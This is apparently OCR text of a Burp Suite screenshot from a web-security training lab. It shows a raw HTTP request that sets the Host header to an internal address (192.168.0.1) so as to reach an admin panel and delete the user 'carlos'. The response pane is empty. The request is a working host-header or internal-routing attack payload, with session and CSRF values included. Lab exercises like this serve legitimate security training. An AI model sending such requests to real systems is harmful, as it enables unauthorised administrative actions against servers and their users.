 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × Group 1 2 < 17 × 19 × +
Send group (single connection) Cancel < > Target: https://0afc00fb04fa2363862370120048007c.h
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=ZjMHjGNHH8FEublQVckkLsLjhmgk9aWR; _lab=
46%7cMCwCFCtjRRugN9F00SgQzNsn5V330G%2fdAhRzdHfI87XTnb4zQVFXlOj89%2fZbuHqa8CSJvt9XrNZmJTR%2frpQ
dbl6Md0%2f7r7mIxIBxpyf%2fiwzzEE8EyWHornAZno4SftzchJCuK1tAJ5UuLklQybH0ZrjwLs6cNzHleFsg51wPA%2bg
kCdeuQ0k%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0afc00fb04fa2363862370120048007c.h1-web-security-academy.net
11 Referer: https://0afc00fb04fa2363862370120048007c.h1-web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 csrf=55z0cfdv84bJJ5FxKspedtn3wwGBXcEl&username=carlos
Response
Pretty Raw Hex Render \n